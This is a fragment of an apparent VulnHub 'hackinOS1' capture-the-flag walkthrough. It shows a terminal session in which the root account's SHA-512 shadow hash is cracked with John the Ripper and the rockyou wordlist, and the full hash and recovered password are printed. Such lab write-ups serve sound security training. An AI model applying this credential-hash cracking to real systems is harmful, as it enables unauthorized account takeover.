 root@Anakein:~/MEGA/vulnhub/hackinOS1# head -n 1 root_hash.txt
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
root@Anakein:~/MEGA/vulnhub/hackinOS1# john --wordlist=/usr/share/wordlists/rockyou.txt root_hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
john             (root)
1g 0:00:00:08 DONE (2019-04-29 21:47) 0.1162g/s 773.9p/s 773.9c/s 773.9C/s shearer..aditya
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@Anakein:~/MEGA/vulnhub/hackinOS1# john root_hash.txt --show
root:john:17951:0:99999:7:::
1 password hash cracked, 0 left
root@Anakein:~/MEGA/vulnhub/hackinOS1#